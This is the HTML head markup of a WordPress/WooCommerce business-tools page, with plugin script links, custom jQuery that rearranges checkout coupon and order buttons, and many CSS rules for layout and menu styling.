<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.3" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.5" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://bizboxtools.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bizboxtools.com/wp-json/wp/v2/posts/8432" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bizboxtools.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.6" />
<link rel="canonical" href="https://bizboxtools.com/2023/09/25/jogos-de-caca-niqueis-de-bitcoin-gratis-casa-da-diversao-jogos-de-caca-niqueis-bitcoin-sultanplay/" />
<link rel='shortlink' href='https://bizboxtools.com/?p=8432' />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 
jQuery(document).ready(function( $ ){
    // Your code in here
	jQuery( document ).ajaxComplete(function( event, xhr, settings ) {
	  console.log(settings.url);
		if(settings.url == '/?wc-ajax=update_order_review'){
			setTimeout(function(){
				jQuery('.e-coupon-box').detach().appendTo('#CouponContainer');
				$('#place_order').appendTo('#po-col');
				$('#pripol-col').appendTo('#customer_details');			  
				$('#po-col #place_order').text("Place Order");
				$('#Field-numberInput').prop('aria-required', false);
				
// 				 if(jQuery('.order-total .woocommerce-Price-amount.amount:eq(0)').text()=="$0.00"){
// 					$('.woocommerce-checkout-payment#payment').addClass('display-none');	 
//  				} else{
// 					if($('.woocommerce-checkout-payment#payment').hasClass('display-none')){
// 						$('.woocommerce-checkout-payment#payment').removeClass('display-none');
// 					}
// 				}
			}, 500)
		}
	});
		$('.e-woocommerce-coupon-nudge.e-checkout-secondary-title').text('');
		$('.e-woocommerce-coupon-nudge.e-checkout-secondary-title').append('<a href="#" class="e-show-coupon-form">Have a coupon? Enter Code</a>');
	$('label.e-coupon-anchor-description').text("Coupon Code");
	$('#coupon_code:text').attr('placeholder','');
	$('.woocommerce-button.button.e-apply-coupon').text("Apply Coupon");
	
	 		if ($('.woocommerce-notice').hasClass('woocommerce-thankyou-order-received')){
					$('#privacy-policy-section').addClass('display-none');
				}
});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

jQuery(document).on('click', 'ul.list li.option', function(e){
	
	if(jQuery('.nice-select').hasClass('open')){
		
		setTimeout(function(){
				
			jQuery('.nice-select').removeClass('open');
			
		}, 300);
		
		
	}
	
})

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment  

.e-checkout__order_review-2 {
    display: none;
}


button#place_order {
    display: none;
}
*/

.elementor-widget-woocommerce-checkout-page .woocommerce-checkout #payment #place_order {
    background-color: #5bc0de;
    width: var(--purchase-button-width,auto);
    float: none;
    color: var(--purchase-button-normal-text-color,#fff);
    min-height: auto;
    padding: var(--purchase-button-padding,1em 1em);
    border-radius: var(--purchase-button-border-radius,3px);
    display: none;
}


.woocommerce-privacy-policy-text {
    display: none;
}
.elementor-text-editor.elementor-clearfix {
    display: none;
}

.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .col-1{
	border: none;
	padding: 0 80px 0 0;
}

.woocommerce-message, .woocommerce-error{
	width: 600px !important;
}

 .woocommerce-error li{
    padding-left: 20px !important;
}
.elementor-widget-woocommerce-checkout-page .e-checkout__container{
	grid-column-gap: 60px
}

.elementor-widget-woocommerce-checkout-page .woocommerce .e-checkout__order_review{
	border: none;
	background-color:#f5f9ff;
	margin-top: -130px;
	padding-top: 70px;
}


.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .form-row .input-text{
	background-color: #fff;
	border: 1px solid #d1d5db;
	border-radius: 4px;
}

.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table tfoot tr {
	border-top: 1px solid #2a7fff;
	display:flex;
	justify-content: space-between;
    width: 140%;
}

.elementor-element.elementor-element-17193bd.elementor-widget.elementor-widget-html{
	width: fit-content;
}

.e-woocommerce-coupon-nudge.e-checkout-secondary-title{
	margin-top:10px;
}

.e-coupon-anchor-description{
	font-family: "Montserrat", Sans-serif;
    font-weight: 400;
    font-size: 16px;
    margin: 15px 0;
}

.col.coupon-col-1 input{
	margin-bottom: 20px;
	padding:10px;
    width: 100%;
}

.woocommerce-button.button.e-apply-coupon{
	font-family: "Montserrat", Sans-serif;
    font-weight: 400;
    background-color: #2a7fff;
	color: #fff;
    border-radius: 20px 20px 20px 20px;
	width: 100% !important;
	padding: 16px 24px;
}
.e-woocommerce-coupon-nudge.e-checkout-secondary-title a{
    font-family: "Montserrat", Sans-serif;
    font-weight: 600;
    background-color: #1EA8CC;
	color: #fff;
    border-radius: 20px 20px 20px 20px;
    padding: 16px 24px 16px 24px;
}

#po-col #place_order{
    font-family: "Montserrat", Sans-serif;
    font-size: 16px;
    font-weight: bold;
    fill: #FFFFFF;
    color: #FFFFFF;
    background-color: #2A7FFF;
    border-radius: 20px 20px 20px 20px;
    padding: 15px 250px 15px 250px;
}

.e-woocommerce-login-section{ 
	display: none !important;
}

.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout-review-order-table .cart_item td.product-name{
	padding-right: unset !important;
    max-width: unset !important;
	display: flex;
	flex-wrap: wrap;
}

.product-name span:nth-child(1){
	width: 10%;
}

.product-name span:nth-child(2){
	width: 80%;
}

.quantity{
	width: 100%;
}

.display-none{
	display: none !important;
}

.recurring-totals, .recurring-total{
	background-color:#ddd;
}

.nice-select .list {
    height: 250px;
}
@media only screen and (max-width: 425px) {
	.elementor-180 .elementor-element.elementor-element-3f6824f .elementor-tab-title{
		width: 340px;
	}
	
	#po-col #place_order{
		padding: 16px 24px;
	}
	
	.elementor-180 .elementor-element.elementor-element-3a59881 > .elementor-widget-container {
    margin: 100px 0px 25px 0px;
    padding: 50px 30px 50px 30px;
	}
	
	.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .col-1{
		padding: 16px 30px;
	}
	
	.elementor-widget-woocommerce-checkout-page .woocommerce .e-checkout__order_review{
		margin-top: 0;
		padding-top: 16px ;
	}
	
	.elementor-180 .elementor-element.elementor-element-7abb22d {
		margin-top: 20px
	}
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

div#footer {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.
.u-column2.col-2 {
    display: none;
}
For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
img.attachment-large.size-large.wp-image-10586 {
    margin-left: 5%;
}
img.attachment-large.size-large.wp-image-10623 {
    margin-right: 8%;
}

.nice-select {
    margin-left: -9%;
}
button.single_add_to_cart_button.button.alt.chk_out {
    margin-left: 20%!important;
    margin-top: -9%!important;
}

button.single_add_to_cart_button.button.alt.chk_out.disabled.wc-variation-selection-needed {
    margin-top: 0%!important;
    background-color: #0131a1;
    margin-left: -80%!important;
}

button.single_add_to_cart_button.button.alt {
    background-color: #0131a1;
	margin-left: -88%!important;
}

button.single_add_to_cart_button.button.alt:hover {
    background-color: #0131a1;
}

section.elementor-section.elementor-top-section.elementor-element.elementor-element-uwb5ume.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    display: none;
}  

button.single_add_to_cart_button.button.alt.wp-element-button {
    display: none;
}
h1.product_title.entry-title.elementor-heading-title.elementor-size-default {
    display: flex;
    margin-top: 130px;
}

section#themo_woocommerce_layout_content {
    margin-top: 70px;
}

p.price {
    display: none;
}
/*
h1.entry-title {
    margin-top: 70px!important;
}
*/
div#respond {
    display: none;
}
.sidebarLayout {
    display: none;
}
.blogBlock__meta.mb-20 {
    display: none;
}
.col-lg-8 {
    margin-left: 233px;
}
/*
.product_meta {
    display: none;
}
.nice-select {
    margin-top: 100px;
    margin-left: -107%;
}
.woocommerce div.product form.cart .variations label {
    font-weight: 700;
    text-align: left;
    font-size: 27px;
}
button.single_add_to_cart_button.button.alt.wp-element-button.disabled.wc-variation-selection-needed {
    background-color: #0131a1;
    width: 402px;
	margin-top: 45px;
}
button.single_add_to_cart_button.button.alt.wp-element-button {
    background-color: #0131a1;
    width: 402px;
    margin-top: 45px;
}
.summary.entry-summary {
    margin-top: -80px;
}

a.reset_variations {
  display: none;
}
.woocommerce .quantity .qty {
    width: 3.631em;
    text-align: center;

}
section.elementor-section.elementor-top-section.elementor-element.elementor-element-uwb5ume.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    display: none;
}
section.elementor-section.elementor-top-section.elementor-element.elementor-element-l2yvhrb.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    display: none;
}
.nice-select.country_to_state.country_select {
    margin-left: -3px;
    margin-top: 10px;
}
.nice-select.state_select {
    margin-left: -3px;
    margin-top: 10px;
}*/

.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-83207d5.biztools {
    margin-left: -100px;
}
img.attachment-large.size-large.wp-image-11368 {
    margin-left: 41%;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
/*
.elementor-640 .elementor-element.elementor-element-cf3bdee .elementor-heading-title {
    margin-top: -157px;
}
*/ 
section.elementor-section.elementor-top-section.elementor-element.elementor-element-c9c36f5.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    margin-top: -2%;
}

.column1 {
  float: left;
  width: 50%;
}
.column1 {
    margin-left: 15px;
    margin-top: -35px;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}
.row {
  display: flex;
}

.column1 {
  flex: 50%;
}
.column1 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column1 {
    width: 100%;
  }
}
.column2 {
  float: left;
  width: 50%;
}
.column2 {
    margin-left: -17%;
    margin-top: -14px;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}
.row {
  display: flex;
}

.column2 {
  flex: 50%;
}
.column2 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column2 {
    width: 100%;
  }
}

.column3 {
  float: left;
  width: 50%;
}
.column3 {
    margin-left: 34%!important;
}

/* Clear floats after the columns */
.row1:after {
  content: "";
  display: table;
  clear: both;
}
.row1 {
  display: flex;
}

.column3 {
  flex: 50%;
}
.column3 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column3 {
    width: 100%;
  }
}
.column4 {
  float: left;
  width: 50%;
}
.column4 {
    margin-left: -31%!important;
    margin-top: 20px!important;
}

/* Clear floats after the columns */
.row1:after {
  content: "";
  display: table;
  clear: both;
}
.row1 {
  display: flex;
}

.column4 {
  flex: 50%;
}
.column4 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column4 {
    width: 100%;
  }
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

p.form-allowed-tags {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

i.fas.fa-circle {
    color: #16277a;
}

.elementor-element.elementor-element-941cb34.elementor-widget.elementor-widget-heading {
    margin-top: -45px;
}

section.elementor-section.elementor-top-section.elementor-element.elementor-element-9144207.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-8a101b3 > .elementor-widget-container {
    margin-top: -31px;
}
.elementor-644 .elementor-element.elementor-element-26efc03 > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-1362ad2 > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-26ee40b > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-3d92b4e > .elementor-widget-container {
    margin-top: -31px;
}
.elementor-644 .elementor-element.elementor-element-4158efe > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-4f3a9fb > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-509225f > .elementor-widget-container {
    margin-top: -31px;
}


.elementor-644 .elementor-element.elementor-element-0da8104 .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}

.elementor-644 .elementor-element.elementor-element-e25d62b .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}

.elementor-644 .elementor-element.elementor-element-7546c9d .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}

.elementor-644 .elementor-element.elementor-element-a0afbd3 .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 





footer.footer {
    display: none;
}


/* Slide In From The Top Option */

.header-2 {
 transform: translatey(-80px);
 -moz-transition: all .3s ease!important;
 -webkit-transition: all .3s ease!important;
 transition: all .3s ease!important;
}


.elementor-sticky--effects.header-2  {
 height: auto!important;
 transform: translatey(0px);
}

.elementor-sticky--effects.header-1 {
 display: none!important;
}

/* End Of Slide In From The Top Option */
.themo_cart_icon {
    display: none;
}
/*
.elementor-7 .elementor-element.elementor-element-fe639e5 .hfe-site-logo-container .hfe-site-logo-img {
    border-style: none;
    margin-left: -140px;
}
.hfe-nav-menu.hfe-layout-horizontal.hfe-nav-menu-layout.horizontal.hfe-pointer__none {
    margin-right: -218px;
}

.elementor-button-wrapper {
    margin-right: -195px;
}*/
div#headerimg {
    display: none;
}

hr {
    display: none;
}

header.banner.navbar.navbar-default.navbar-static-top.dark-header {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.167.0" /><style>.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-46.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-46&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-46&gt;a { }li#wp-megamenu-item-46&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-46 a { }#wp-megamenu-item-46&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-45.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-45&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-45&gt;a { }li#wp-megamenu-item-45&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-45 a { }#wp-megamenu-item-45&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-222.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-222&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-222&gt;a { }li#wp-megamenu-item-222&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-222 a { }#wp-megamenu-item-222&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-221.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-221&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-221&gt;a { }li#wp-megamenu-item-221&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-221 a { }#wp-megamenu-item-221&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-54.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-54&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-54&gt;a { }li#wp-megamenu-item-54&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-54 a { }#wp-megamenu-item-54&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-55.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-55&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-55&gt;a { }li#wp-megamenu-item-55&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-55 a { }#wp-megamenu-item-55&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-271.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-271&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-271&gt;a { }li#wp-megamenu-item-271&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-271 a { }#wp-megamenu-item-271&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-247.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-247&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-247&gt;a { }li#wp-megamenu-item-247&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-247 a { }#wp-megamenu-item-247&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-246.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-246&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-246&gt;a { }li#wp-megamenu-item-246&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-246 a { }#wp-megamenu-item-246&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1876.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1876&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1876&gt;a { }li#wp-megamenu-item-1876&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1876 a { }#wp-megamenu-item-1876&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-262.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-262&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-262&gt;a { }li#wp-megamenu-item-262&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-262 a { }#wp-megamenu-item-262&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-264.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-264&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-264&gt;a { }li#wp-megamenu-item-264&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-264 a { }#wp-megamenu-item-264&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-265.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-265&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-265&gt;a { }li#wp-megamenu-item-265&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-265 a { }#wp-megamenu-item-265&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-263.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-263&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-263&gt;a { }li#wp-megamenu-item-263&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-263 a { }#wp-megamenu-item-263&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-299.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-299&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-299&gt;a { }li#wp-megamenu-item-299&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-299 a { }#wp-megamenu-item-299&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2978.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2978&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2978&gt;a { }li#wp-megamenu-item-2978&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2978 a { }#wp-megamenu-item-2978&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-10839.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-10839&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-10839&gt;a { }li#wp-megamenu-item-10839&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-10839 a { }#wp-megamenu-item-10839&gt; .wp-megamenu-sub-menu { }</style><style></style>
    <link rel="shortcut icon" type="image/x-icon" href="https://bizboxtools.com/wp-content/themes/gainioz/assets/image/favicon.png">

    <link rel="pingback" href="https://bizboxtools.com/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-192x192.png" sizes="192x192" />
